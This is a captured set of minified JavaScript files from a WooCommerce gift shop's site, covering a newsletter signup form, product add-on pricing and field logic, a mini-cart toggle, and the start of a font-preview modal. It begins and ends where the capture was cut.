Grenadines","value":"VC"},{"name":"Samoa","value":"WS"},{"name":"San Marino","value":"SM"},{"name":"Sao Tome and Principe","value":"ST"},{"name":"Saudi Arabia","value":"SA"},{"name":"Senegal","value":"SN"},{"name":"Serbia","value":"RS"},{"name":"Seychelles","value":"SC"},{"name":"Sierra Leone","value":"SL"},{"name":"Singapore","value":"SG"},{"name":"Slovakia","value":"SK"},{"name":"Slovenia","value":"SI"},{"name":"Solomon Islands","value":"SB"},{"name":"Somalia","value":"SO"},{"name":"South Africa","value":"ZA"},{"name":"South Georgia and South Sandwich Islands","value":"GS"},{"name":"Spain","value":"ES"},{"name":"Sri Lanka","value":"LK"},{"name":"Sudan","value":"SD"},{"name":"Suriname","value":"SR"},{"name":"Svalbard and Jan Mayen Islands","value":"SJ"},{"name":"Swaziland","value":"SZ"},{"name":"Sweden","value":"SE"},{"name":"Switzerland","value":"CH"},{"name":"Syria","value":"SY"},{"name":"Taiwan","value":"TW"},{"name":"Tajikistan","value":"TJ"},{"name":"Tanzania","value":"TZ"},{"name":"Thailand","value":"TH"},{"name":"Timor-Leste","value":"TL"},{"name":"Togo","value":"TG"},{"name":"Tokelau","value":"TK"},{"name":"Tonga","value":"TO"},{"name":"Trinidad and Tobago","value":"TT"},{"name":"Tunisia","value":"TN"},{"name":"Turkey","value":"TR"},{"name":"Turkmenistan","value":"TM"},{"name":"Turks and Caicos Islands","value":"TC"},{"name":"Tuvalu","value":"TV"},{"name":"Uganda","value":"UG"},{"name":"Ukraine","value":"UA"},{"name":"United Arab Emirates","value":"AE"},{"name":"United Kingdom","value":"GB"},{"name":"United States Minor Outlying Islands","value":"UM"},{"name":"United States of America","value":"US"},{"name":"Uruguay","value":"UY"},{"name":"Uzbekistan","value":"UZ"},{"name":"Vanuatu","value":"VU"},{"name":"Vatican City","value":"VA"},{"name":"Venezuela","value":"VE"},{"name":"Vietnam","value":"VN"},{"name":"Virgin Islands, value: British","value":"VG"},{"name":"Virgin Islands, value: U.S.","value":"VI"},{"name":"Wallis and Futuna Islands","value":"WF"},{"name":"Western Sahara","value":"EH"},{"name":"Yemen","value":"YE"},{"name":"Zambia","value":"ZM"},{"name":"Zimbabwe","value":"ZW"}];var signupForm=function(opt){this.options={id:opt.id,element:opt.element,endpoint:opt.endpoint,debug:opt.debug||!1,submitLabel:opt.submitLabel||'Submitting...',classPrefix:opt.classPrefix||'vr-',invalidEmailMessage:opt.invalidEmailMessage||'Invalid email address',generalErrorMessage:opt.generalErrorMessage||'An error occurred',notFoundMessage:opt.notFoundMessage||'Signup form not found',successMessage:opt.successMessage||'Success!',nonMailableMessage:opt.nonMailableMessage||'Nonmailable address'};if(!this.options.id){this.error('No signup form ID provided')}else if(!this.options.element){this.error('No signup form element provided')}else if(!this.options.endpoint){this.error('No signup form endpoint provided')}else{this.render();this.logger("initialized with "+JSON.stringify(opt))}};signupForm.prototype={emailRegex:/^[_a-z0-9\-]+(\.[_a-z0-9\-]+)*@[a-z0-9\-]+(\.[a-z0-9\-]+)*(\.[a-z]{2,4})$/i,fieldNames:['birthdate_month','birthdate_year','birthdate_day','company_name','country_code_alpha2','fax','first_name','email_address','extended_address','gender','home_phone','last_name','locality','marital_status','mobile_phone','postal_code','region','street_address','title','website','work_phone','gdpr_consent_given_date'],collectElements:function(){this.elements={form:null,submit:null,fields:[]};this.elements.form=document.getElementById(this.options.element);this.elements.notice=this.elements.form.querySelector('div.'+this.options.classPrefix+'notice');this.elements.emailAddress=this.elements.form.querySelector('input[name=email_address]');this.elements.country=this.elements.form.querySelector('select[name=country_code_alpha2]');this.elements.submit=this.elements.form.querySelector('input[type=submit]');this.elements.submit._value=this.elements.submit.value;this.fieldNames.forEach(function(fieldName){var elm=this.elements.form.querySelector('*[name='+fieldName+']');if(elm){this.elements.fields.push(elm)}}.bind(this))},populateCountries:function(){if(!this.elements.country){return}
countries.forEach(function(country){var elm=document.createElement('option');elm.setAttribute('value',country.value);elm.innerHTML=country.name;this.elements.country.appendChild(elm)}.bind(this))},marshal:function(){return this.elements.fields.map(function(elm){var value;if(elm.type==='checkbox'&&elm.name==='gdpr_consent_given_date'&&elm.checked){value='checked'}else if(elm.type==='checkbox'&&elm.name==='gdpr_consent_given_date'&&!elm.checked){value='unchecked'}else{value=elm.value}
return encodeURIComponent('contact['+elm.name+']')+'='+encodeURIComponent(value)}.bind(this)).join('&')},render:function(){this.collectElements();this.populateCountries();this.elements.form.onsubmit=this.submit.bind(this)},resetSubmit:function(){this.elements.submit.value=this.elements.submit._value},setNotice:function(className,message){this.elements.notice.innerHTML=message;this.elements.notice.className=this.options.classPrefix+'notice';if(className){this.elements.notice.className+=' '+this.options.classPrefix+'notice-'+className}},failure:function(message){this.setNotice('failure',message);this.resetSubmit()},success:function(xhrResponse){var parsedResponse={};try{parsedResponse=JSON.parse(xhrResponse)}catch(err){this.logger('Unable to parse response: '+err)}finally{if(parsedResponse&&parsedResponse.nonmailable===!0){this.setNotice('failure',this.options.nonMailableMessage)}else{this.setNotice('success',this.options.successMessage)}
this.elements.form.reset();this.resetSubmit()}},validate:function(){if(!this.elements.emailAddress.value.match(this.emailRegex)){this.setNotice('failure',this.options.invalidEmailMessage);return!1}
return!0},submit:function(){var url=this.options.endpoint+this.options.id+'.json',xhr=this.xhr('POST',url),data=this.marshal();this.logger('CORS POST to '+url);if(!xhr){this.logger('This browser does not support CORS.  Sign up not processed.');return!1}
if(!this.validate()){return!1}
this.setNotice('','');this.elements.submit.value=this.options.submitLabel;xhr.onload=function(){this.logger('Status: '+xhr.status);switch(xhr.status){case 404:this.logger('Signup form ID '+this.options.id+' not found');this.failure(this.options.notFoundMessage);break;case 200:this.success(xhr.response);break;default:this.failure(this.options.generalErrorMessage)}}.bind(this);this.logger("sending "+data);xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhr.send(data);return!1},error:function(msg){throw "Signup Form Error: "+msg},logger:function(msg){if(this.options.debug){console.debug("SignupForm: "+msg)}},xhr:function(method,url){var xhr=new XMLHttpRequest();if("withCredentials" in xhr){xhr.open(method,url,!0)}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest();xhr.open(method,url)}else{xhr=null}
return xhr}};window.VR={SignupForm:signupForm}})()

--- FILE ---
content_type: application/javascript
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/js/display-tag-sides-as-tabs-bc7af1b4ca0c0fd477dc2ba7402cc51d.js
body_size: 529
content:
"use strict";{function main($){const wrapper=$('.wapf-wrapper .wapf-field-group');const tabs=wrapper.find('.variable-tag-options-tab');const aTabBody=wrapper.find('.variable-tag-options-tab-averse');const rTabBody=wrapper.find('.variable-tag-options-tab-reverse');const tabSelectorsContainer=$('<div class="tag-options-tab-selectors-container">');const aTab=$('<div class="tag-options-tab-selector">Front</div>');const rTab=$('<div class="tag-options-tab-selector">Back</div>');tabSelectorsContainer.append(aTab);tabSelectorsContainer.append(rTab);wrapper.prepend(tabSelectorsContainer);aTab.click(event=>{switchTabs('averse',aTab);event.stopPropagation()});rTab.click(event=>{switchTabs('reverse',rTab);event.stopPropagation()});switchTabs();tabs.addClass('tag-options-tabs-init-complete');function switchTabs(tab,tabSelector){let ah=aTabBody.css('display')==='none';let rh=rTabBody.css('display')==='none';if(!ah&&!rh){tab='averse';tabSelector=aTab}
switch(tab){case 'averse':ah=!0;break;case 'reverse':rh=!0;break}
if(ah){aTabBody.css('display','unset');rTabBody.css('display','none')}
if(rh){aTabBody.css('display','none');rTabBody.css('display','unset')}
if(tabSelector){tabSelectorsContainer.find('.tag-options-tab-selector').removeClass('active');tabSelector.addClass('active')}}}
jQuery(document).ready(main)}

--- FILE ---
content_type: application/javascript
request_url: https://www.charmfactory.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/frontend.min.js?ver=1.7.4
body_size: 7054
content:
var WAPF;!function(a){var e,t=((e=r.prototype).doDependencies=function(){var i=this,n="disabled";this.$parent.find(".has-conditions").each(function(e,t){var a=jQuery(t),r=i.canShow(a);a[(r?"remove":"add")+"Class"]("wapf-hide"),a.find(".wapf-tf-h").prop(n,!r),a.find(".wapf-input").each(function(e,t){var a=jQuery(t);a.prop("required",!!r&&a.data("is-required")).prop(n,!r)})}),jQuery(document).trigger("wapf/dependencies")},e.canShow=function(e){var t=e.data("wapf-d");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(this.validateRuleGroup(t[a].rules))return!0;return!1},e.validateRuleGroup=function(e){void 0===e&&(e=[]);for(var t=0;t<e.length;t++)if(!a.Util.isValidRule(this.$parent,e[t].field,e[t].condition,e[t].value||""))return!1;return!0},r);function r(e){var t=this;(this.$parent=e).on("keyup change",'.wapf-input,input[name="variation_id"]',function(){t.doDependencies()}),this.doDependencies()}a.Dependencies=t}(WAPF=WAPF||{}),function(n){function e(a){a.data("wapf-iid",Math.random().toString(36).substr(2,6));var r=new n.Dependencies(a);new n.Pricing(a),new n.Quantity(a);var i=new n.ProductImage(a);function e(){a.find(".wapf-checkboxes[data-is-required=1],.wapf-swatch-wrapper[data-is-required=1]").each(function(e,t){function a(){r.filter(":checked").length?r.not(":checked").prop("required",!1):r.first().prop("required",!0)}var r=jQuery(t).find('input[type="checkbox"]');r.off("change",a).on("change",a),a(),jQuery(document).on("wapf/dependencies",a)})}n.Util.varsViaAjax(a)&&jQuery(document).on("found_variation",function(e,t){n.Util.selectedVar=t,r.doDependencies(),i.img[t.variation_id]=t,n.Pricing.calculateAll(a)}),a.on("click",".wapf-swatch",function(){var e=jQuery(this),t=e.find(".wapf-input");if(!t.is(":disabled")){function a(){e.toggleClass(r),t.prop("checked",!t.prop("checked")).trigger("change")}var r="wapf-checked",i="1"==t.data("is-required"),n=e.closest(".wapf-swatch-wrapper").find(".wapf-swatch");t.is(":radio")?i?(n.removeClass(r),t.prop("checked",!0).trigger("change"),e.addClass(r)):(n.not(e).removeClass(r),a()):a()}}),a.on("change","input[type=checkbox]",function(){var e=jQuery(this),t=e.data("maxc"),a=e.data("minc");if(a||t){var r=e.closest(".wapf-field-container").find("input[type=checkbox]"),i=r.filter("input:checked").length,n=r.not(":checked");t&&n.prop("disabled",t<=i),a&&n.prop("required",!(!e.data("is-required")&&!i)&&i<a)}}),a.on("change",".wapf-checkable input",function(){var e=jQuery(this);e.is(":radio")&&e.closest(".wapf-field-input").find(".wapf-checkable").removeClass("wapf-checked"),e.closest(".wapf-checkable").toggleClass("wapf-checked")}),e(),jQuery(document).on("wapf/cloned",e),jQuery("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;var r=t.closest("form.cart").find(".wapf-wrapper :input").serializeArray();if(!r)return a;r.forEach(function(e){if(-1<e.name.indexOf("[]")){var t=e.name.replace("[]","");a[t]||(a[t]=[]),a[t].push(e.value)}else a[e.name]=e.value})}),jQuery(document).trigger("wapf/init",[a])}n.Frontend=e}(WAPF),jQuery(function(){"product"==wapf_config.page_type?new WAPF.Frontend(jQuery("body")):jQuery("[data-product-page-preselected-id]").each(function(e,t){new WAPF.Frontend(jQuery(t))})}),function(o){var e=(f.fxPriceHints=function(e,t,a){a=o.Filter.apply("wapf/fx/hint",a);var r=o.Util.formatMoney(a,wapf_config.display_options),i=a<0?"":"+",n=o.Filter.apply("wapf/html/fxhint",i+r);t.is("option")&&t.html(t.data("wapf-label")+" "+t.data("fx-hint").replace(/\.{3}/,n)),t.closest(".has-pricing").find(".wapf-addon-price").html(n)},f.calculateAll=function(e){var t=wapf_config.display_options,a=o.Util.currentProductPrice(e)*o.Util.getQty(e),r=this.calculateOptionTotal(e),i=a+r;i<0&&(i=0);var n=".wapf-",c=o.Util.formatMoney;e.find(n+"product-total").html(c(a,t)),e.find(n+"options-total").html(c(r,t)),e.find(n+"grand-total").html(c(i,t)),e.find(n+"product-totals").show(),jQuery(document).trigger("wapf/pricing",[a,r,a+r,e])},f.calculateOptionTotal=function(n){var c=0;return n.find("[data-wapf-price]").each(function(e,t){var a=jQuery(t),r=o.Util.getFieldType(a),i=null;"fx"===a.data("wapf-pricetype")&&(i=f.getPrice(n,a),f.fxPriceHints(n,a,i)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(r)&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(c+=null!==i?i:f.getPrice(n,a)))}),c},f.getPrice=function(e,t){var a=o.Util.currentProductPrice(e),r=t.data("wapf-pricetype"),i=t.data("wapf-price"),n=t.data("wapf-label")||t.val(),c=this.toAdd(r,a,"fx"===r?i:parseFloat(i||"0"),e,t,n);return"fx"===r&&-1===i.indexOf("[price]")&&(c*=t.data("wapf-tax")),c||0},f.toAdd=function(e,t,a,r,i,n){var c=o.Util.getQty(r);switch(e){case"percent":return t*(a/100)*c;case"p":return t*(a/100);case"qt":return c*a;case"nr":return n*a;case"nrq":return n*a*c;case"char":return n.length*a;case"charq":return n.length*a*c;case"fx":var f=o.Util.replaceFx(a,c,t,n,r);return f=o.Util.evalVars(this.variables,f,n,c,t,i,r),f=o.Util.parseFx(f,r);default:return a}},f.variables=[],f);function f(e){if(e.find("[data-wapf-price]").length){var r=e.data("wapf-iid");f.variables[r]=[],e.find(".wapf-field-group").each(function(e,t){var a=jQuery(t).data("variables");a&&(f.variables[r]=f.variables[r].concat(a))}),e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){f.calculateAll(e)}),e.find("[data-qty-based]").length||e.on("keyup change",":input.qty",function(){f.calculateAll(e)}),f.calculateAll(e)}}o.Pricing=e}(WAPF),function(d){var e,t=((e=a.prototype).doImageLogic=function(e,t,a){void 0===e&&(e="rules"),void 0===a&&(a=[]);var r=this.validRule(e,t,a);if(r)this.showImage(r.image);else{var i=d.Util.selectedVariation(this.$parent);this.showImage(i?i.image_id:this.dii)}},e.validRule=function(e,t,a){for(var r=0;r<a.length;r++){for(var i=a[r],n=!0,c=0;c<i.values.length;c++){var f=i.values[c];if("*"!=f.value){var o=this.$parent.find("[data-field-id="+f.field+"]"),l=d.Util.getFieldValue(o,!0);if(!(Array.isArray(l)?-1<l.indexOf(f.value):f.value==l||l&&"true"==f.value)||"last"===e&&f.field!=t.data("field-id")){n=!1;break}}}if(n)return i}return null},e.createImageObj=function(e){var t=this,a={image_id:e.attr("data-wapf-att-id")},r=e.find("img"),i=r.data("o_src")?"data-o_":"";return this.ma.forEach(function(e){a[e]=r.attr(i+e)}),a.thumb_src=e.data("thumb"),Object.keys(this.m).forEach(function(e){a[t.m[e]]=r.attr(i+e)}),wapf_config.slider_support||(a.srcset=" "),a},e.showImage=function(i){var n=this;setTimeout(function(){var e=n.img[parseInt(i)],t=n.$parent.find("[data-wapf-att-id="+i+"]");if(t.length&&wapf_config.slider_support){var a=n.$parent.find(".images").data("flexslider");if(a){var r=a.vars?a.vars.animationSpeed:250;return n.isFirstLoad&&(a.vars.animationSpeed=0),n.$parent.find(".flex-control-nav li").eq(jQuery("[data-wapf-att-id]").index(t)).find("img").trigger("click"),a.vars.animationSpeed=r,n.isFirstLoad=!1,n.reset()}}n.setCustomImage(e)},5)},e.setCustomImage=function(t){var a=this;this.$pi=this.$parent.find(".images .wp-post-image").eq(0),this.ma.forEach(function(e){t[e]&&a.$pi.attr(e,t[e])},this),Object.keys(this.m).forEach(function(e){a.$pi.attr(e,t[a.m[e]])});var e=this.$parent.find(".flex-control-nav li").eq(0).find("img");e.attr("src",t.thumb_src),this.$pi.closest("a").attr("href",t.full_src),this.$pi.closest("div").attr("data-wapf-att-id",t.image_id),e.trigger("click"),this.reset()},e.reset=function(){var e=this;setTimeout(function(){jQuery(window).trigger("resize"),e.$parent.find(".images").trigger("woocommerce_gallery_init_zoom")},15)},a);function a(e){var n=this;if(this.rules=[],this.img={},this.ma=["src","height","width","title","srcset","alt","sizes"],this.isFirstLoad=!0,this.m={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},this.$parent=e,this.$pi=e.find(".images .wp-post-image"),this.$pi.length){var t=e.find("[data-wapf-gi]");if(t.length){jQuery(document).trigger("wapf:delete_var"),this.dii=this.$pi.closest("div").data("wapf-att-id"),this.$parent.find("[data-wapf-att-id]").each(function(e,t){var a=jQuery(t);n.img[a.data("wapf-att-id")]=n.createImageObj(a)});var a=e.find('input[name="variation_id"]');if(a.length){var r=this.$parent.find("form.cart").data("product_variations");r&&r.forEach(function(e){e.image.image_id=e.image_id,n.img[e.image_id]=e.image})}t.each(function(e,t){var a=jQuery(t),r=a.data("wapf-gi"),i=a.data("group");n.rules[i]=r.rules.reverse(),r.images.forEach(function(e){n.img[e.image_id]=e}),a.find(".wapf-input").on("change",function(e){n.doImageLogic(a.data("wapf-st"),jQuery(e.currentTarget),n.rules[i])}).filter(":visible").eq(0).trigger("change")}),a.on("change",function(){n.doImageLogic("rules",a)})}}}d.ProductImage=t}(WAPF),function(p){var e,t=((e=a.prototype).doQtyLogic=function(e){var u=this,s=p.Util.getQty(this.$parent);e.each(function(e,t){var a=jQuery(t),r=a.attr("for"),i=void 0===u.c[r]?0:u.c[r].length,n=s-(i+1),c=a.hasClass("wapf-section");if(0!=n)if(0<n)for(var f=0;f<n;f++){var o=i+f+2,l=(a.data("clone-txt")||"").replace("{n}",o),d=u.changeAttributes(a.clone(!0),o,l,c);d.insertAfter(u.c[r]&&u.c[r].length?u.c[r][u.c[r].length-1]:a),c&&l&&d.prepend('<div class="wapf-clone-title"><label>'+l+"</label></div>"),jQuery(document).trigger("wapf/cloned",[r,o,d]),u.c[r]?u.c[r].push(d):u.c[r]=[d]}else u.c[r].splice(n,Math.abs(n)).forEach(function(e){e.remove()})}),p.Pricing.calculateAll(this.$parent)},e.changeAttributes=function(l,d,e,t){function a(e){var t=e.data("wapf-d");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var t=u.$parent.find('[for="'+e.field+'"]').first();t.length&&(""==t.data("qty-based")||t.closest(".wapf-section[data-qty-based]").length)&&(e.field=e.field+"_clone_"+d)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapf-d",t))}var u=this,r=l.find(".wapf-input,.wapf-tf-h").data("clone",d),i=l.find(".has-conditions");a(l),i.each(function(e,t){a(jQuery(t))}),r.each(function(e,t){var a=jQuery(t),r=a.data(a.hasClass("wapf-tf-h")?"fid":"field-id"),i=r+"_clone_"+d;function n(e){if("fx"==e.data("wapf-pricetype")){var t=p.Util.cloneFx(e.data("wapf-price"),u.$parent,d);e.attr("data-wapf-price",t).data("wapf-price",t)}}["name","id","data-field-id","data-fid"].forEach(function(e){a.attr(e)&&a.attr(e,a.attr(e).replace(r,i))}),a.data("field-id",i),n(a),a.find("option").data("clone",d).each(function(e,t){n(jQuery(t))});var c=a.attr("id"),f=l.find('label[for="'+c+'"]');if(f.length){var o=c+"_"+d;f.attr("for",o),a.attr("id",o)}}),l.removeAttr("data-qty-based data-clone-txt");var n=l.find(".wapf-field-label label > span:first-child");return t||n.html(e),l},a);function a(e){var t=this;this.c=[];var a=(this.$parent=e).find("[data-qty-based]");a.length&&(e.on("change",":input.qty",function(){t.doQtyLogic(a)}),this.doQtyLogic(a))}p.Quantity=t}(WAPF),function(e){var t=(a.add=function(e,t){this.f[e]||(this.f[e]=[]),this.f[e].push(t)},a.apply=function(e,t,a){return this.f[e]&&this.f[e].forEach(function(e){t=e(t,a)}),t},a.f=[],a);function a(){}e.Filter=t}(WAPF),function(u){var e=(h.first=function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},h.replaceFx=function(e,t,a,r,i){return e=e.replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,r),u.Filter.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return h.getFieldValue(i.find(".wapf-input[data-field-id="+e.replace("[field.","").replace("]","")+"]"))}),{qty:t,base:a,value:r,$parent:i})},h.parseFx=function(f,o,e){function l(e,t){for(var a=1,r=0,i=t;i<e.length;i++)if("("==e[i]&&a++,")"==e[i]&&a===++r)return i;return t}function d(e){for(var t=0,a="",r=[],i=0;i<e.length;i++)";"!=e[i]||t?("("==e[i]&&t++,")"==e[i]&&t--,a+=e[i]):(r.push(a.trim()),a="");return!a.length&&r.length||r.push(a.trim()),r}return void 0===o&&(o=null),void 0===e&&(e=!0),u.Filter.apply("wapf/fx/functions",Object.keys(h.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+f).indexOf(a));){var r=t+a.length,i=l(f,r),n=d(f.substring(r,i)),c=h.formulas[e]?h.formulas[e](n,o):"";f=u.Filter.apply("wapf/fx/solve",f.substr(0,t)+c+f.substr(i+1),{func:e,args:n,$parent:o})}}),h.evalFx(f),e?h.evalFx(f):f},h.evalFx=function(e,d){if(void 0===d&&(d=!0),!e)return 0;function u(e){return parseFloat(e)}function s(e,t){return-1<e.indexOf(t)}var p=function(e){var t=!1,a=!1,r=0;if(d&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),s(e,"(")&&s(e,")")){var i=/\(([\d.+\-*\/]+)\)/;if(1<(f=e.match(i)||[]).length)return p(e.replace(i,p(f[1])))}if(e=e.replace("(","").replace(")",""),s(e,"/")||s(e,"*")){t=!0;for(var n=["*","/"];n.length;)for(var c=n.pop();c&&s(e,c);){var f;if(i=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)"),!(2<(f=e.match(i)||[]).length))return 0;"+"==c&&(r=u(f[1])+u(f[2])),"-"==c&&(r=u(f[1])-u(f[2])),"*"==c&&(r=u(f[1])*u(f[2])),"/"==c&&(r=u(f[1])/u(f[2])),e=(e=e.replace(i,r)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}}if(s(e,"+")||s(e,"-")){a=!0;var o=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<o.length){c="+";for(var l=r=0;l<o.length;l++)"+"==o[l]||"-"==o[l]?c=o[l]:r="+"==c?r+u(o[l]):r-u(o[l])}}return t||a||(r=u(e)),r};return p(e)},h.cloneField=function(e,t,a){if(!a)return e;var r=t.find('[for="'+e+'"]').first();return r.length&&""==r.data("qty-based")?e+"_clone_"+a:e},h.cloneFx=function(e,r,i){var n=this;return i?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+n.cloneField(a,r,i)+"]"}):e},h.evalVars=function(o,e,l,d,u,s,p){return e.replace(/\[var_.+?]/g,function(e){var t=p.data("wapf-iid");if(o[t]){var a=h.first(o[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var r=a.default,i=s.data("clone")||0,n=0;n<a.rules.length;n++){var c=a.rules[n],f=h.cloneField(c.field,p,i);if(h.isValidRule(p,f,c.condition,c.value||"")){r=c.variable;break}}return h.parseFx(h.replaceFx(h.cloneFx(h.evalVars(o,r,l,d,u,s,p),p,i),d,u,l,p),p)}}return"0"})},h.getFieldType=function(e){if(e.is("input"))return e.data("df")?"date":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},h.getFieldValue=function(e,r){void 0===r&&(r=!1);var t=this.getFieldType(e),a=e.attr("name"),i=jQuery('input[name="'+a+'"]:checked');switch(t){case"select":var n=e.val();return r?n||"":n?e.find("option:selected").data("wapf-label"):"";case"radio":return n=i.val(),r?n||"":i.length?i.data("wapf-label"):"";case"checkbox":if("[]"!=a.substring(a.length-2,a.length))return e.is(":checked");var c=[];return i.each(function(e,t){var a=jQuery(t);c.push(r?a.val():a.data("wapf-label"))}),c;default:return e.val()}},h.getQty=function(e){var t=parseInt(e.find("[name=quantity]").val());return isNaN(t)?1:t},h.currentProductType=function(e){return e.find(".wapf-product-totals").data("product-type")},h.currentProductPrice=function(e){var t=this.selectedVariation(e),a=0;return a="variable"==this.currentProductType(e)?t?t.display_price:0:e.find(".wapf-product-totals").data("product-price"),u.Filter.apply("wapf/pricing/base",a,{parent:e})},h.currentVariationId=function(e){var t=e.find('input[name="variation_id"]').val();return t?parseInt(t):0},h.varsViaAjax=function(e){return 0==e.find("[data-product_variations]").data("product_variations")},h.selectedVariation=function(e){var t=e.find("[data-product_variations]").data("product_variations");if(!t)return this.selectedVar;var a=this.currentVariationId(e);return a?h.first(t,"variation_id",a):null},h.unformat=function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),r=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(r)?0:r},h.formatNumber=function(e,t,a,r){e=this.unformat(e,r);var i,n,c=(i=Math.abs(e),n=t,Number(Math.round(i+"e"+n)+"e-"+n).toFixed(n)),f=e<0?"-":"",o=parseInt(c,10)+"",l=3<o.length?o.length%3:0;return f+(l?o.substr(0,l)+a:"")+o.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+a)+(t?r+c.split(".")[1]:"")},h.formatMoney=function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",h.formatNumber(e,t.decimals||0,t.thousand,t.decimal))},h.isValidRule=function(e,t,a,r){var i=null;if("qty"==t)i=h.getQty(e);else{var n=e.find('[data-field-id="'+t+'"]').first();if(!n.length)return!1;if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){var c=h.currentProductType(e);if(-1===c.indexOf("variable")&&-1===c.indexOf("variation"))return!0;var f=h.selectedVariation(e);if(null==f)return!1;function o(){for(var e=0;e<l.length;e++){var t=l[e].split("|");if(f.attributes&&f.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||f.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var l=r.split(","),d=""+f.variation_id;switch(a){case"product_var":return-1<l.indexOf(d);case"!product_var":return-1==l.indexOf(d);case"patts":return!0===o();case"!patts":return!1===o()}}if(n.closest(".wapf-field-container").hasClass("wapf-hide"))return!1;if(i=h.getFieldValue(n,!0),"date"===h.getFieldType(n)&&r){i=n.data("selected");var u=r.split("-");r=new Date(parseInt(u[2]),parseInt(u[0])-1,parseInt(u[1]))}}switch("number"==typeof i&&(i=i.toString()),a){case"check":return 1==i;case"!check":return 0==i;case"==":return Array.isArray(i)?-1<i.indexOf(r):i instanceof Date?i&&i.getTime()===r.getTime():i==r;case"!=":return Array.isArray(i)?-1==i.indexOf(r):i instanceof Date?i&&i.getTime()!=r.getTime():i!=r;case"empty":return i==[]||""==i;case"!empty":return i!=[]&&""!=i;case"==contains":return-1<i.indexOf(r);case"!=contains":return-1===i.indexOf(r);case"lt":return parseFloat(i)<parseFloat(r);case"gt":return parseFloat(i)>parseFloat(r);case"gtd":return i&&i.getTime()>r.getTime();case"ltd":return i&&i.getTime()<r.getTime()}return!1},h.formulas={len:function(e){return""+e[0].length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return h.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return h.parseFx(e,t)}))}},h.selectedVar=null,h);function h(){}u.Util=e}(WAPF);

--- FILE ---
content_type: application/javascript
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-minicart/assets/js/woo-minicart-75527dd23e2c833208c781da9d2a8284.js
body_size: 217
content:
jQuery(document).ready(function(){if(jQuery('.wmc-content').hasClass('wmc-products')){jQuery('.wmc-content').css('height','auto')}
jQuery(document).on('touchstart',function(e){var container=jQuery('.wmc-cart-wrapper');if(!container.is(e.target)&&container.has(e.target).length===0){jQuery('.wmc-content').hide()}else{jQuery('.wmc-content').show()}})})

--- FILE ---
content_type: application/javascript
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/js/font-preview-modal-df98e13e6843a24155c2ccc13f2517bb.js
body_size: 3516
content:
"use strict";{const styles=[{selector:'',style:{}}];const baseUrl='/wp-json/font-preview';const fontsListUrl=`${baseUrl}/fonts-list/`;const categoriesListUrl=`${baseUrl}/categories`;function main($){let targetSelect;const activeClass='active';const fontPreviewFontContainerClass='font-preview-font-container';const processWPAjax=data=>{try{data=JSON.parse(data)}catch(e){}
if(data?.data?.status)return Promise.reject();return data};let fp=$.ajax(fontsListUrl);fp=fp.then(processWPAjax);let cp=$.ajax(categoriesListUrl);cp=cp.then(processWPAjax);Promise.all([fp,cp]).then(([f,c])=>filterAndSortFonts(f,c)).then(fontsListLoadSuccess);function filterAndSortFonts(fonts,categories){const output=fonts.filter(f=>categories.includes(f.cat));const collator=new Intl.Collator();output.sort((a,b)=>{const aci=categories.indexOf(a.cat);const bci=categories.indexOf(b.cat);const cid=aci-bci;if(cid){return cid}else{return collator.compare(a.name,b.name)}});output.forEach(f=>f.fontFamily=f.name.replace(/[^a-zA-Z0-9]/g,''));return output}
function fontsListLoadSuccess(fonts){fixViewport();addFontFaces(fonts);injectStyles();const fontsList=fonts;const modal=createModal();createPreviewButtons('.font-selector-wrapper');handlePreviewButtonsClicks('.font-preview-button',modal,fontsList)}
function createPreviewButtons(containerSelector){const containers=$(containerSelector);const labelContainers=containers.find('.wapf-field-label');let previewButtonCode='<span class="font-preview-button-wrapper"><span>(</span><span class="font-preview-button">preview</span><span>)</span></span>';const previewButton=$(previewButtonCode);labelContainers.append(previewButton)}
